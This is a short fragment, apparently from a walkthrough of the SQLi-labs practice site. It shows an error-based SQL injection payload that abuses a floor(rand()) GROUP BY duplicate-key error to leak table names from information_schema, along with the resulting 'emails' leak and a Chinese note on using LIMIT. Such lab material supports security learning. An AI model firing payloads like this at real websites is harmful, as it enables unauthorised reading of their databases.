 n▾ Encoding▾ Other▾
-1/?id=1' and (select 1 from(select count(*),concat(0x3a,0x3a,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x3a,0x3a,floor(rand(0)*2)) as a from information_schema.tables group by a)b) --+
nable Referrer
爆表名，用limit语句限定
Welcome Dhakkan
Duplicate entry '::emails::1' for key 'group_key'